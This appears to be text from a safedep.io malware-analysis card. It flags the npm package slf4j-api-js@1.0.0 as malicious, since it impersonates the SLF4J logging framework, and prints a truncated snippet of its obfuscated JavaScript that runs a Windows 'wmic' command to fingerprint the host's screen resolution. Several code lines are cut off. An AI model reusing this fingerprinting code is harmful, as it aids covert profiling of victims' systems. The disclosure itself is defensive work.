 npm
😈 Malicious Package
slf4j-api-js@1.0.0
Impersonating the popular Java SLF4J
Logging Framework
function _wpggtu79() {
    try {
        if (_teg7m59w.platform() === 'win32') {
            const a = _grjt11kr('wmic path Win32_VideoController get Curr
                b = a.split('\n'),
                c = {};
            return b.forEach(d => {
                d.includes('CurrentHorizontalResolution') ? c.width = par
                && (c.height = parseInt(d.split('=')[1].trim(), 10))
            }), c.width && c.height ? c.width + 'x' + c.height : 'N/A'
safedep.io
Learn more: https://docs.safedep.io/cloud/malware-analysis